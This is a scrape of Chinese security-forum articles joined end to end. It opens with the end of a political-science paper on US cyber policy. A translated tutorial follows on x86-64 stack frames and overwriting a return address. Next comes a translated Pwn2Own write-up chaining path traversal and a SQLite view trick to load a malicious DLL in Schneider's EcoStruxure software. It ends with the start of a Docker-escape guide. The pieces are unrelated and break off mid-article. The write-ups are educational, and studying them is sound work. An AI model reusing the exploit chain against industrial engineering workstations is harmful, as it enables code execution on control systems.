联盟体系控制力、价值观吸引力都逐渐消减的情况下,实现这一战略目标的前景并不乐观。

“美国优先” 的单边主义内核难以有效组织应对全球性、

跨国性和普遍性的网络环境风险和网络活动威胁,难以兼容网络空间发展的共享性需求,也难以从根本上解决网络空间的全球性公共问题。特朗普上任之初,华盛顿邮报的一篇评论认为特朗普政府“美国优先”对外政策将导致“美国孤单”。不论是美国国内政治发展,还是国际社会运行,都不会长期受限于这一本质上已经落后于时代的政治口号。在内外压力之下,特朗普政府试图充实“美国优先”

的政策内涵,并根据时势变化进行修正,亦不排除“美国优先”

与实际政策运行逐渐脱离,蜕化为一个单纯的政治口号的前景。特朗普政府或将逐渐接受华盛顿的政治文化,从而将其对外政策的重点大致恢复到安全、

经济和价值观相对平衡的状态。

作者:汪晓风,复旦大学美国研究中心副研究员,国际政治学博士。

责任编辑:张宇超 一审:陈鑫 二审:王铮

文章来源:《复旦学报(社会科学版)》2019年第4期 | 社区文章 |

**本文翻译自:[Hack the virtual memory: the stack, registers and assembly

code](https://blog.holbertonschool.com/hack-virtual-memory-stack-registers-assembly-code/ "Hack the virtual memory: the stack, registers and assembly

code")**

# Hack the virtual memory: the stack, registers and assembly code

## 栈

正如我们在[第2章](https://xz.aliyun.com/t/2533

"第2章")中看到的,栈位于内存的高端并向下增长。但它如何正常工作?它如何转换为汇编代码?使用的寄存器是什么?在本章中,我们将详细介绍栈的工作原理,以及程序如何自动分配和释放局部变量。

一旦我们理解了这一点,我们就可以尝试劫持程序的执行流程。

*注意:我们将仅讨论用户栈,而不是内核栈

## 前提

为了完全理解本文,你需要知道:

* C语言的基础知识(特别是指针部分)

## 环境

所有脚本和程序都已经在以下系统上进行过测试:

* Ubuntu

* Linux ubuntu 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux

* 使用的工具:

* gcc

* gcc (Ubuntu 4.8.4-2ubuntu1~14.04.3) 4.8.4

* objdump

* GNU objdump (GNU Binutils for Ubuntu) 2.2

**下文讨论的所有内容都适用于此系统/环境,但在其他系统上可能会有所不同**

## 自动分配

首先让我们看一个非常简单的程序,只有一个函数,并在函数中使用了单个变量(0-main.c):

#include <stdio.h>

int main(void)

{

int a;

a = 972;

printf("a = %d\n", a);

return (0);

}

让我们编译这个程序,并使用objdump反汇编它:

holberton$ gcc 0-main.c

holberton$ objdump -d -j .text -M intel

main函数反汇编生成的代码如下:

000000000040052d <main>:

40052d: 55 push rbp

40052e: 48 89 e5 mov rbp,rsp

400531: 48 83 ec 10 sub rsp,0x10

400535: c7 45 fc cc 03 00 00 mov DWORD PTR [rbp-0x4],0x3cc

40053c: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]

40053f: 89 c6 mov esi,eax

400541: bf e4 05 40 00 mov edi,0x4005e4

400546: b8 00 00 00 00 mov eax,0x0

40054b: e8 c0 fe ff ff call 400410 <printf@plt>

400550: b8 00 00 00 00 mov eax,0x0

400555: c9 leave

400556: c3 ret

400557: 66 0f 1f 84 00 00 00 nop WORD PTR [rax+rax*1+0x0]

40055e: 00 00

现在先关注前三行:

000000000040052d <main>:

40052d: 55 push rbp

40052e: 48 89 e5 mov rbp,rsp

400531: 48 83 ec 10 sub rsp,0x10

main函数的第一行引用了rbp和rsp;这些是有特殊用途的寄存器。rbp是基址指针寄存器,指向当前栈帧的底部,rsp是栈指针寄存器,指向当前栈帧的顶部。

让我们逐步分析这句汇编语句。这是main函数第一条指令运行之前栈的状态:

* **push rbp** 指令将寄存器rbp的值压入栈中。因为它“压入”到栈上,所以现在rsp的值是栈新的顶部的内存地址。栈和寄存器看起来像这样:

* **mov rbp,rsp** 将rsp的值复制到rbp中 -> rpb和rsp现在都指向栈的顶部

* **sub rsp,0x10** 预留一些空间(rbp和rsp之间的空间)来存储局部变量。请注意,此空间足以存储我们的整型变量

我们刚刚在内存中为局部变量创建了一个空间 —— 在栈中。这个空间被称为栈帧。每个具有局部变量的函数都将使用栈帧来存储自己的局部变量。

## 使用局部变量

main函数的第四行汇编代码如下:

400535: c7 45 fc cc 03 00 00 mov DWORD PTR [rbp-0x4],0x3cc

0x3cc的十进制值为972。这一行对应于我们的C代码:

a = 972;

**mov DWORD PTR [rbp-0x4],0x3cc** 将rbp-4地址处的内存赋值为972。[rbp -4]是我们的局部变量a。计算机实际上并不知道我们在代码中使用的变量名称,它只是引用栈上的内存地址。

执行此指令后的栈和寄存器状态:

## 函数返回,自动释放

如果查看一下函数的末尾代码,我们会发现:

400555: c9 leave

此指令将rsp设置为rbp,然后将栈顶弹出赋值给rbp。

因为我们在函数的开头处将rbp的先前值压入栈,所以rbp现在设置为rbp的先前值。这就是:

* 局部变量被“释放”

* 在离开当前函数之前,先恢复上一个函数的栈帧。

栈和寄存器rbp和rsp恢复到刚进入main函数时的状态。

## Playing with the stack

当变量从栈中自动释放时,它们不会被完全“销毁”。它们的值仍然存在内存中,并且这个空间可能会被其他函数使用。

所以在编写代码时要初始化变量,否则,它们将在程序运行时获取栈中的任何值。

让我们考虑以下C代码(1-main.c):

#include <stdio.h>

void func1(void)

{

int a;

int b;

int c;

a = 98;

b = 972;

c = a + b;

printf("a = %d, b = %d, c = %d\n", a, b, c);

}

void func2(void)

{

int a;

int b;

int c;

printf("a = %d, b = %d, c = %d\n", a, b, c);

}

int main(void)

{

func1();

func2();

return (0);

}

正如所见,func2函数并没有初始化局部变量a,b和c,如果我们编译并运行此程序,它将打印...

holberton$ gcc 1-main.c && ./a.out

a = 98, b = 972, c = 1070

a = 98, b = 972, c = 1070

holberton$

...与func1函数输出的变量值相同!这是因为栈的工作原理。这两个函数以相同的顺序声明了相同数量的变量(具有相同的类型)。他们的栈帧完全相同。当func1结束时,其局部变量所在的内存不会被清除

—— 只有rsp递增。

因此,当我们调用func2时,它的栈帧位于与前一个func1栈帧完全相同的位置,当我们离开func1时,func2的局部变量具有与func1的局部变量相同的值。

让我们检查反汇编代码来证明上述:

holberton$ objdump -d -j .text -M intel

000000000040052d <func1>:

40052d: 55 push rbp

40052e: 48 89 e5 mov rbp,rsp

400531: 48 83 ec 10 sub rsp,0x10

400535: c7 45 f4 62 00 00 00 mov DWORD PTR [rbp-0xc],0x62

40053c: c7 45 f8 cc 03 00 00 mov DWORD PTR [rbp-0x8],0x3cc

400543: 8b 45 f8 mov eax,DWORD PTR [rbp-0x8]

400546: 8b 55 f4 mov edx,DWORD PTR [rbp-0xc]

400549: 01 d0 add eax,edx

40054b: 89 45 fc mov DWORD PTR [rbp-0x4],eax

40054e: 8b 4d fc mov ecx,DWORD PTR [rbp-0x4]

400551: 8b 55 f8 mov edx,DWORD PTR [rbp-0x8]

400554: 8b 45 f4 mov eax,DWORD PTR [rbp-0xc]

400557: 89 c6 mov esi,eax

400559: bf 34 06 40 00 mov edi,0x400634

40055e: b8 00 00 00 00 mov eax,0x0

400563: e8 a8 fe ff ff call 400410 <printf@plt>

400568: c9 leave

400569: c3 ret

000000000040056a <func2>:

40056a: 55 push rbp

40056b: 48 89 e5 mov rbp,rsp

40056e: 48 83 ec 10 sub rsp,0x10

400572: 8b 4d fc mov ecx,DWORD PTR [rbp-0x4]

400575: 8b 55 f8 mov edx,DWORD PTR [rbp-0x8]

400578: 8b 45 f4 mov eax,DWORD PTR [rbp-0xc]

40057b: 89 c6 mov esi,eax

40057d: bf 34 06 40 00 mov edi,0x400634

400582: b8 00 00 00 00 mov eax,0x0

400587: e8 84 fe ff ff call 400410 <printf@plt>

40058c: c9 leave

40058d: c3 ret

000000000040058e <main>:

40058e: 55 push rbp

40058f: 48 89 e5 mov rbp,rsp

400592: e8 96 ff ff ff call 40052d <func1>

400597: e8 ce ff ff ff call 40056a <func2>

40059c: b8 00 00 00 00 mov eax,0x0

4005a1: 5d pop rbp

4005a2: c3 ret

4005a3: 66 2e 0f 1f 84 00 00 nop WORD PTR cs:[rax+rax*1+0x0]

4005aa: 00 00 00

4005ad: 0f 1f 00 nop DWORD PTR [rax]

正如所见,栈帧的形成方式始终是一致的。在两个函数中,栈帧的大小是相同的,因为他们的局部变量是一样的。

push rbp

mov rbp,rsp

sub rsp,0x10

两个函数都以leave语句结束。

变量a,b和c在两个函数中都以相同的方式引用:

* a 位于内存地址rbp - 0xc

* b 位于内存地址rbp - 0x8

* c 位于内存地址rbp - 0x4

请注意,栈中这些变量的顺序与我们代码中的顺序不同。编译器按需要对它们进行排序,因此永远不要假设栈中的局部变量的顺序。

所以,这是我们离开func1之前的栈和寄存器rbp和rsp的状态:

当我们离开func1函数时,leave已经执行; 如前所述,这是栈,rbp和rsp在返回到main函数之前的状态:

因此,当进入func2时,局部变量被设置为栈中的任何内容,这就是它们的值与func1函数的局部变量相同的原因。

### ret

你可能已经注意到我们所有的示例函数都以ret指令结束。ret从栈中弹出返回地址并跳转到该处。当函数被调用时,程序使用call指令来压入返回地址,然后跳转到被调用函数的第一条指令处。

这就是程序如何调用函数并从被调用函数返回到调用函数接着执行其下一条指令的原理。

所以这意味着栈上不仅有变量,还有指令的内存地址。让我们重新审视我们的1-main.c代码。

当main函数调用func1时,

400592: e8 96 ff ff ff call 40052d <func1>

它将下一条指令的内存地址压入栈中,然后跳转到func1。

因此,在执行func1中的指令之前,栈顶部包含此地址,既rsp指向此值。

在形成func1的栈帧之后,栈看起来像这样:

## 综上所述

根据我们刚刚学到的东西,我们可以直接使用rbp访问所有局部变量(不需要使用C变量!),以及栈中保存的rbp值和函数的返回地址。

在C语言中,可以这样写:

register long rsp asm ("rsp");

register long rbp asm ("rbp");

程序2-main.c代码:

#include <stdio.h>

void func1(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

a = 98;

b = 972;

c = a + b;

printf("a = %d, b = %d, c = %d\n", a, b, c);

printf("func1, rpb = %lx\n", rbp);

printf("func1, rsp = %lx\n", rsp);

printf("func1, a = %d\n", *(int *)(((char *)rbp) - 0xc) );

printf("func1, b = %d\n", *(int *)(((char *)rbp) - 0x8) );

printf("func1, c = %d\n", *(int *)(((char *)rbp) - 0x4) );

printf("func1, previous rbp value = %lx\n", *(unsigned long int *)rbp );

printf("func1, return address value = %lx\n", *(unsigned long int *)((char *)rbp + 8) );

}

void func2(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("func2, a = %d, b = %d, c = %d\n", a, b, c);

printf("func2, rpb = %lx\n", rbp);

printf("func2, rsp = %lx\n", rsp);

}

int main(void)

{

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("main, rpb = %lx\n", rbp);

printf("main, rsp = %lx\n", rsp);

func1();

func2();

return (0);

}

### 获取变量的值

在之前的发现中,我们知道变量是通过rbp - 0xX的方式引用的:

* a is at rbp - 0xc

* b is at rbp - 0x8

* c is at rbp - 0x4

因此,为了获得这些变量的值,我们需要解引用rbp。对于变量a:

* 将变量rbp转换为char *:(char *)rbp

* 减去正确的字节数以获取变量在内存中的地址:(char *)rbp - 0xc

* 再次将它转换为指向int的指针,因为a是int类型变量:(int *)(((char *)rbp) - 0xc)

* 解引用以获取此地址内存中的值:*(int *)(((char *)rbp) - 0xc)

### 保存的rbp值

查看上图,当前rbp直接指向保存的rbp,因此我们只需将变量rbp转换为指向unsigned long int的指针并解引用它:*(unsigned

long int *)rbp。

### 返回地址值

返回地址值就在栈上保存的先前rbp之前。rbp是8个字节长,所以我们只需要在rbp的当前值上加8,就获得该返回值在栈上的地址。这是我们的做法:

* 将变量rbp转换为char *:(char *)rbp

* 将8加到此值上:((char *)rbp + 8)

* 将它转换为指向unsigned long int的指针:( unsigned long int *)((char *)rbp + 8)

* 解引用以获取此地址内存中的值:*(unsigned long int *)((char *)rbp + 8)

### 程序输出

holberton$ gcc 2-main.c && ./a.out

main, rpb = 7ffc78e71b70

main, rsp = 7ffc78e71b70

a = 98, b = 972, c = 1070

func1, rpb = 7ffc78e71b60

func1, rsp = 7ffc78e71b50

func1, a = 98

func1, b = 972

func1, c = 1070

func1, previous rbp value = 7ffc78e71b70

func1, return address value = 400697

func2, a = 98, b = 972, c = 1070

func2, rpb = 7ffc78e71b60

func2, rsp = 7ffc78e71b50

holberton$

可以看到:

* 从func1我们可以通过rbp正确访问所有变量

* 从func1我们可以得到main函数的rbp

* 证实了func1和func2确实具有相同的rbp和rsp值

* rsp和rbp之间的差异是0x10,如汇编代码中所示(sub rsp,0x10)

* 在main函数中,rsp == rbp,因为main函数中没有局部变量

func1的返回地址是 **0x400697**

。让我们通过反汇编程序来验证一下。如果我们是正确的,那么这应该是在main函数中调用func1之后的指令的地址。

holberton$ objdump -d -j .text -M intel | less

0000000000400664 <main>:

400664: 55 push rbp

400665: 48 89 e5 mov rbp,rsp

400668: 48 89 e8 mov rax,rbp

40066b: 48 89 c6 mov rsi,rax

40066e: bf 3b 08 40 00 mov edi,0x40083b

400673: b8 00 00 00 00 mov eax,0x0

400678: e8 93 fd ff ff call 400410 <printf@plt>

40067d: 48 89 e0 mov rax,rsp

400680: 48 89 c6 mov rsi,rax

400683: bf 4c 08 40 00 mov edi,0x40084c

400688: b8 00 00 00 00 mov eax,0x0

40068d: e8 7e fd ff ff call 400410 <printf@plt>

400692: e8 96 fe ff ff call 40052d <func1>

400697: e8 7a ff ff ff call 400616 <func2>

40069c: b8 00 00 00 00 mov eax,0x0

4006a1: 5d pop rbp

4006a2: c3 ret

4006a3: 66 2e 0f 1f 84 00 00 nop WORD PTR cs:[rax+rax*1+0x0]

4006aa: 00 00 00

4006ad: 0f 1f 00 nop DWORD PTR [rax]

yes! \o/

## Hack the stack!

既然我们知道了返回地址在栈上的位置,那么我们修改这个值会怎么样?

我们是否可以改变程序的流程并使func1返回到其他地方?在程序中添加一个名为bye的新函数(3-main.c):

#include <stdio.h>

#include <stdlib.h>

void bye(void)

{

printf("[x] I am in the function bye!\n");

exit(98);

}

void func1(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

a = 98;

b = 972;

c = a + b;

printf("a = %d, b = %d, c = %d\n", a, b, c);

printf("func1, rpb = %lx\n", rbp);

printf("func1, rsp = %lx\n", rsp);

printf("func1, a = %d\n", *(int *)(((char *)rbp) - 0xc) );

printf("func1, b = %d\n", *(int *)(((char *)rbp) - 0x8) );

printf("func1, c = %d\n", *(int *)(((char *)rbp) - 0x4) );

printf("func1, previous rbp value = %lx\n", *(unsigned long int *)rbp );

printf("func1, return address value = %lx\n", *(unsigned long int *)((char *)rbp + 8) );

}

void func2(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("func2, a = %d, b = %d, c = %d\n", a, b, c);

printf("func2, rpb = %lx\n", rbp);

printf("func2, rsp = %lx\n", rsp);

}

int main(void)

{

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("main, rpb = %lx\n", rbp);

printf("main, rsp = %lx\n", rsp);

func1();

func2();

return (0);

}

让我们看看这个函数的代码位于哪里:

holberton$ gcc 3-main.c && objdump -d -j .text -M intel | less

00000000004005bd <bye>:

4005bd: 55 push rbp

4005be: 48 89 e5 mov rbp,rsp

4005c1: bf d8 07 40 00 mov edi,0x4007d8

4005c6: e8 b5 fe ff ff call 400480 <puts@plt>

4005cb: bf 62 00 00 00 mov edi,0x62

4005d0: e8 eb fe ff ff call 4004c0 <exit@plt>

现在让我们在func1函数中替换栈上的返回地址为bye函数的起始地址, **4005bd** (4-main.c):

#include <stdio.h>

#include <stdlib.h>

void bye(void)

{

printf("[x] I am in the function bye!\n");

exit(98);

}

void func1(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

a = 98;

b = 972;

c = a + b;

printf("a = %d, b = %d, c = %d\n", a, b, c);

printf("func1, rpb = %lx\n", rbp);

printf("func1, rsp = %lx\n", rsp);

printf("func1, a = %d\n", *(int *)(((char *)rbp) - 0xc) );

printf("func1, b = %d\n", *(int *)(((char *)rbp) - 0x8) );

printf("func1, c = %d\n", *(int *)(((char *)rbp) - 0x4) );

printf("func1, previous rbp value = %lx\n", *(unsigned long int *)rbp );

printf("func1, return address value = %lx\n", *(unsigned long int *)((char *)rbp + 8) );

/* hack the stack! */

*(unsigned long int *)((char *)rbp + 8) = 0x4005bd;

}

void func2(void)

{

int a;

int b;

int c;

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("func2, a = %d, b = %d, c = %d\n", a, b, c);

printf("func2, rpb = %lx\n", rbp);

printf("func2, rsp = %lx\n", rsp);

}

int main(void)

{

register long rsp asm ("rsp");

register long rbp asm ("rbp");

printf("main, rpb = %lx\n", rbp);

printf("main, rsp = %lx\n", rsp);

func1();

func2();

return (0);

}

holberton$ gcc 4-main.c && ./a.out

main, rpb = 7fff62ef1b60

main, rsp = 7fff62ef1b60

a = 98, b = 972, c = 1070

func1, rpb = 7fff62ef1b50

func1, rsp = 7fff62ef1b40

func1, a = 98

func1, b = 972

func1, c = 1070

func1, previous rbp value = 7fff62ef1b60

func1, return address value = 40074d

[x] I am in the function bye!

holberton$ echo $?

98

holberton$

bye函数成功执行了,并没有显示调用它:) | 社区文章 |

## 译文声明

本文是翻译文章,原作者 Soroush Dalili

原文地址:<https://www.thezdi.com/blog/2020/9/9/performing-sql-backflips-to-achieve-code-execution-on-schneider-electrics-ecostruxure-operator-terminal-expert-at-pwn2own-miami-2020>

译文仅作参考,具体内容表达请见原文

## 简介

在本文中,我们将为读者详细介绍Claroty Research团队的Amir Preminger和Sharon

Brizinov是如何组合利用两个漏洞,来触发施耐德工控软件EcoStruxure Operator Terminal

Expert的代码执行漏洞,从而在首届举办的[Pwn2Own迈阿密大赛](https://www.zerodayinitiative.com/blog/2020/1/21/pwn2own-miami-2020-schedule-and-live-results

"Pwn2Own迈阿密大赛")上赢得了2.5万美元奖金。这里所述的漏洞存在于施耐德电气公司的EcoStruxure Operator Terminal

Expert软件的V3.1.100.267(SP 1)和之前版本(以前称为Vijeo XD)中。

实际上,攻击者只要引诱受害者打开(双击)EcoStruxure Operator Terminal

Expert软件的项目文件,就能够利用默认配置发动相应的漏洞。这时,将触发应用程序上下文中的代码执行漏洞。总的来说,要想成功利用这个代码执行漏洞,需要组合利用下文描述的两个已知的漏洞。在本文中,我们先按照漏洞被发现的顺序来描述其详细信息,然后,给出组合运用这些漏洞并实现命令执行攻击所需的具体步骤。下面,我们先给出相应的演示视频的地址:<https://youtu.be/SAmhljE9ZlE。>

## 漏洞详情

EcoStruxure Control Terminal

Expert是一个软件环境,用于设计人机界面(HMI)设备的图形用户界面。这些用户界面用于控制工业部署中可编程逻辑控制器 (PLC) 的操作。

图1 使用EcoStruxure Control Terminal Expert设计水流控制

在这里,所有的项目信息,包括各种设置和图形组件的信息,都会被保存到一个后缀为.VXDZ的EcoStruxure Control Terminal

Expert项目文件中。实际上,.VXDZ项目文件就是一个存放各种文件的压缩目录,这些文件包含了程序还原项目所需的全部信息,以便工程师在以后可以继续工作。项目文件主要包括以下几种文件类型:

* .db:SQLite3数据库文件,包括各种项目配置和设置。

* .inf/.dat:JSON文件,用于存储数据和设置。例如,每个屏幕及其图形组件都是用JSON表示的。

图2 项目目录

当工程师打开项目文件时,压缩后的目录会被解压到一个临时目录下,路径如下所示:

C:\users\USER\AppData\Local\EcoStruxure\Temp\Schneider\CURRENT_VERSION_FULL\GUID\ProjectFiles

为了便于后面进行参考,我们将路径中与环境有关的组件用红色进行了相应的标记。另外,橙色显示的是GUID,它是在每次打开一个项目时随机生成的,即使这个项目之前已经打开过,亦是如此。这意味着这个路径无法提前预测,因为它取决于当前登录的用户、当前具体的版本名以及一次性随机生成的GUID。例如,下面就是我们打开一个项目文件时生成的一个有效的路径:

C:\Users\Administrator\AppData\Local\EcoStruxure\Temp \Schneider\Imagine3.1ServicePack\A1A98F0B-9487-41B3-84A2-2195ECAA11F5\ProjectFiles

此外,由于所使用的.NET zip库能够防止路径遍历企图,因此,只能提取随机生成的目录。

## 高级功能

与任何安全研究一样,我们需要尽量熟悉目标产品,并寻找那些可能没有被厂商深入检查过的复杂/先进功能。在把玩一阵EcoStruxure Control

Terminal

Expert后,我们发现了一个名为“Drivers”的功能。由于HMI是智能屏幕,呈现的数据是从工厂内的现场控制器收集的,所以必须具备查询功能,才能从PLC中获取数据。为了达到这个目的,施耐德提供了这样一种机制,即在项目中添加一个特定厂商的驱动程序,该驱动程序能够查询PLC以获取所需数据。我们知道,PLC有许多不同的型号,并且每个PLC都是通过自己的协议进行通信的。正因为如此,施耐德提供了许多的驱动程序,工程师可以根据他们需要集成的PLC自行选用。

图3 驱动程序是帮助HMI与所需控制设备(PLC)进行通信的组件。每个供应商及其特定设备(生态系统、协议栈等)都会提供许多不同的驱动程序。

有关特定项目文件使用的驱动程序的所有信息都位于一个名为DriverConfig.db的SQLite3数据库文件中,我们可以在项目目录中找到这个文件。我们在项目中添加了一个新的驱动程序,并检查了DriverConfig.db文件,发现其中有三个数据表:

* Driver_X:空表。

* Driver_X_Configuration_X:关于驱动程序的详细信息,如设置和元数据。这其中包括将要加载的驱动程序/模块名称。

图4 DriverConfig.db的内容

* Driver_X_Equipment_X:关于HMI将与之通信的PLC的详细信息。其中,会包括与PLC相关的信息,如IP地址、型号、协议等。

其中,X代表驱动索引,由于我们只添加了一个驱动,所以在我们的例子中X为0。

通过.NET反射器,我们研究了相关的中间语言(IL)代码。我们发现,ModuleName字段实际上就是驱动程序DLL,它将从预定义的目录中进行加载,并处理HMI和PLC之间的通信。例如,如果我们有一个Rockwell

Automation公司的PLC,我们就需要加载Rockwell公司相应的驱动程序——它通过EtherNet/IP+CIP协议与PLC进行通信。具体这里来说,需要加载驱动程序RockwellEIP.dll。为此,我们可以在该项目中的SQLite3数据库文件DriverConfig.db中的Driver_0_Configuation_0表的ModuleName列(字段)中加以指定。

图5 打开DriverConfig.db数据库的SQLite3查看器。ModuleName字段是驱动DLL的名称,它将被加载并处理HMI和PLC之间的通信。

## Bug No. 1:通过路径遍历以获取DLL加载原语

为了更好地理解如何从DriverConfig.db数据库中提取信息,我们钻进了一个“兔子洞”:DriverConfig.db的连接。我们可以看到,这里的代码会查询并提取Driver_x_configuration_0表中的所有属性。然后,它将一个新的Driver对象实例化,并根据表中找到的相应值设置ModuleName字段。最后,它使用

ModuleName字段指定的路径加载相应的驱动程序DLL文件。

由于数据库(包括ModuleName字段)在我们的掌控之下,我们可以提供一个带有一些

../../../字符的自定义ModuleName,以便从包含合法驱动程序的应用程序定义目录中导航出来。换句话说,我们能够从系统中加载任意DLL。

图6 我们将ModuleName字段改为../../../../claroty.dll,并使用procmon来监控系统。

然而,我们的攻击要想成功,必须满足下面两个条件:

1. 如果一个名为driver.xml的文件没有出现在将要加载的DLL旁边,那么该DLL将不会被加载。

2. 加载的DLL必须位于同名的目录中。

例如,如果我们将ModuleName改为Claroty,软件将进入预定义的驱动程序目录C:\Program Files\Schneider

Electric\EcoStruxure Operator Terminal Expert 3.1 Service

Pack\Drivers\Drivers,并寻找名为Claroty的目录,然后在该目录中搜索Claroty.dll和Driver.xml。如果这两个文件都找到了,就会加载里面的DLL,在本例中就是C:\Program

Files\Schneider Electric\EcoStruxure Operator Terminal Expert 3.1 Service

Pack\Drivers\Drivers\Claroty\Claroty.dll。

我们通过目录遍历实现了加载任意DLL的原语,这真是太棒了。但是,现在面临的问题是,我们如何才能提供自己的DLL,并使其运行呢?

好吧,在一定程度上说,我们还需要一个具有“任意文件写入”功能的原语。回想一下,我们的项目文件实际上就是一个包含文件和目录的压缩容器。也就是说,我们可以添加我们的文件和目录,然后再重新打包项目文件。当软件打开项目文件并提取所有文件时,我们添加的文件也会和其他文件一起被提取出来(并保存到临时目录中)。现在唯一的问题是:我们如何才能提前知道我们的文件会被解压到哪里,这样我们就可以在DriverConfig.db数据库下的ModuleName属性中设置相应的路径了。

下面,我们来总结一下:我们可以利用目录遍历漏洞来跳出正常的驱动程序的目录,同时,我们也可以在我们的项目文件被提取的时候,把一些文件和目录保存到硬盘上。但是,这些文件会被提取到一个随机的临时目录,我们无法提前预知,因为GUID每次都是随机生成的。

## Bug No. 2:未进行严格安全过滤导致敏感数据信息泄露

我们对这些问题思考了很久,后来终于想到了一个解决方案。这个解决方案来自于一个意想不到的领域:SQLite的魔术!我们使用SQL pragma和SQL

views数据库功能实时生成提取目录的完整路径。因此,我们可以让Terminal

Expert软件直接找到我们的恶意DLL。我们之所以能够做到这一点,是因为Terminal

Expert软件加载了我们所控制的项目文件中提供的数据库,并在没有对数据进行适当安全过滤的情况下查询表格。

## 什么是PRAGMA?

[PRAGMA](https://www.sqlite.org/pragma.html

"PRAGMA")语句是一个依赖于具体实现的SQL扩展。它可以用来修改SQLite库的操作,或者查询SQLite库的内部(非表)数据。例如,pragma

database_list命令将返回当前连接数据库的列表。

而SELECT file FROM pragma_database_list命令则会产生当前加载数据库的完整路径。

图7 显示当前加载的数据库的完整路径

这意味着我们可以在实时加载数据库之后生成数据库的完整路径。同样,这也是在将数据库保存到新建的、具有随机路径的临时目录之后完成的。现在,我们只需要一种方法来获取该查询的结果,并将其插入到软件即将查询的ModuleName属性中即可。

## 什么是视图?

为了达到上述目的,我们使用了数据库的一个不太常用的功能:视图。在数据库中,视图是一个存储查询的结果集。换句话说,视图就像一个动态创建的表,它是在客户端查询时实时生成的。当客户端查询视图时,数据库会查询为视图定义的实际表,并根据视图的设置对生成的数据进行重组,最后将完整的结果反馈给客户端——整个过程对客户端而言是透明的。从客户端的角度来看,似乎正在查询数据库中找到的常规表。

图8 数据库视图和我们实时影响查询的抽象方案

在我们的案例中,客户端是EcoStruxure Operator Terminal

Expert软件,它查询驱动程序数据库以获取ModuleName属性,从而可以加载驱动程序DLL。我们的计划是在数据库被提取到临时位置后,实时修改ModuleName属性,最终让ModuleName保存我们数据库的实际路径。

## 1+2=RCE:组合两个漏洞,实现代码执行攻击

在项目文件中,我们需要准备一个名为ClarotyModule的目录,其中含有如下所示的两个文件:

* Driver.xml

* ClarotyModule.dll

我们将按照以下步骤准备DriverConfig.db:

1. 我们将原来的Driver_0_Configuration_0表重命名为Driver_0_Configuration_0_ORIG。

2. 我们将创建一个名为Driver_0_Configuration_0的VIEW表。

当客户端查询“原来的”表Driver_0_Configuration_0时,实际上会查询我们新建的VIEW表。在查询到ModuleName字段后,我们将VIEW表的内部处理设置为返回SELECT

file FROM

pragma_database_list的结果,并对其进行必要的修改,以构成正确的目录遍历语法。通过这种方式,我们可以在文件夹结构中向上、向下导航,直到抵达当前的临时目录中,也就是我们的payload

DLL所在的位置。

图9 精心构造一个驱动数据库,使其实时包含我们DLL的路径。

最后,我们把所有的部分重新打包成一个VXDZ项目文件。当受害者双击该文件时,我们的DLL将被加载,之后,我们的代码也将被执行。

图10 POC运行时,会打开项目文件,并执行相应的代码

## 小结

在本文中,我们为读者详细介绍了如何利用EcoStruxure Operator Terminal Expert读取给定项目文件的方式,通过执行一些SQL

backflips操作,诱导软件加载我们提供的DLL,从而在打开项目文件时发动任意代码执行攻击。施耐德电气公司已经[修复](https://www.se.com/ww/en/download/document/SEVD-2020-133-04/

"修复")了这些漏洞,并将其分配了相应的编号:CVE-2020-7494与CVE-2020-7496。 | 社区文章 |

**作者:H4iiluv@青藤实验室

原文链接:<https://mp.weixin.qq.com/s/ea8YLaXjSjKcN4MNgMi2aQ>**

## 1 前言

Docker是时下使用范围最广的开源容器技术之一,具有高效易用等优点。由于设计的原因,Docker天生就带有强大的安全性,甚至比虚拟机都要更安全,但如此的Docker也会被人攻破,Docker逃逸所造成的影响之大几乎席卷了全球的Docker容器。

下面是网上找的一张docker的架构图。

近些年,Docker逃逸所利用的漏洞大部分都发生在shim和runc上,每一次出现相关漏洞都能引起相当大的关注。

除了Docker本身组件的漏洞可以进行Docker逃逸之外,Linux内核漏洞也可以进行逃逸。因为容器的内核与宿主内核共享,使用Namespace与Cgroups这两项技术,使容器内的资源与宿主机隔离,所以Linux内核产生的漏洞能导致容器逃逸。

本文就来尝试利用一个内核漏洞在最新版的Docker上实现逃逸。

## 2 内核调试环境搭建

因为是利用Linux内核漏洞进行Docker逃逸,内核调试环境搭建是必不可少的,已经熟悉Linux内核调试的读者可以跳过这节。

本文的测试操作系统环境是:

虚拟机:vmware workstation 16

linux发行版:Centos 7.2.1511 2个CPU 2G内存

linux内核(使用uname -r查看):3.10.0-327.el7.x86_64

### 2.1 下载安装指定的内核版本对应的符号包

自己去网上找对应的内核符号包下载安装

安装命令

sudo rpm -i kernel-debuginfo-3.10.0-327.el7.x86_64.rpm

sudo rpm -i kernel-debuginfo-common-x86_64-3.10.0-327.el7.x86_64.rpm

### 2.2 下载指定的内核版本对应的源码包

得自己去网上找对应的内核源码包下载

kernel-3.10.0-327.el7.src.rpm

### 2.3 grub配置

安装好内核和内核符号包之后就可以去/boot/grub2/grub.cfg里复制指定内核的menuentry

sudo gedit /boot/grub2/grub.cfg

将复制的menuentry粘贴到/etc/grub.d/40_custom文件中

sudo gedit /etc/grub.d/40_custom

在linux16启动命令这一行后面添加一行指令

kgdbwait kgdb8250=io,03f8,ttyS0,115200,4 kgdboc=ttyS0,115200 kgdbcon

如下例子:

#!/bin/sh

exec tail -n +3 $0

# This file provides an easy way to add custom menu entries. Simply type the

# menu entries you want to add after this comment. Be careful not to change

# the 'exec tail' line above.

menuentry '(Debug)' --class centos --class gnu-linux --class gnu --class os --unrestricted $menuentry_id_option {

load_video

set gfxpayload=keep

insmod gzio

insmod part_msdos

insmod xfs

set root='hd0,0'

if [ x$feature_platform_search_hint = xy ]; then

search --no-floppy --fs-uuid --set=root e1fba75c-a2c9-4f39-9446-34a78704a68e

else

search --no-floppy --fs-uuid --set=root e1fba75c-a2c9-4f39-9446-34a78704a68e

fi

